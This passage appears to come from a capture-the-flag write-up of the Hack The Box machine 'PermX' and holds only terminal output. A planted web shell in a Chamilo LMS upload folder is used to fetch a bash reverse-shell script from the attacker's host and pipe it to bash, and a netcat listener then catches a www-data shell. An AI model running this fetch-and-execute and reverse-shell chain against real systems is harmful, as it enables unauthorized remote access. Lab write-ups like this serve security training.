 ❯ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce.php?cmd=curl+10.10.14.173'
'#!/bin/bash
bash -i >& /dev/tcp/10.10.14.173/443 0>&1
bash -i >& /dev/tcp/10.10.14.173/443 0>&1'%
❯ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce.php?cmd=curl+10.10.14.173|bash'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.23 - - [13/Nov/2024 15:56:29] "GET / HTTP/1.1" 200 -
10.10.11.23 - - [13/Nov/2024 15:56:38] "GET / HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.173] from (UNKNOWN) [10.10.11.23] 33586
bash: cannot set terminal process group (1189): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$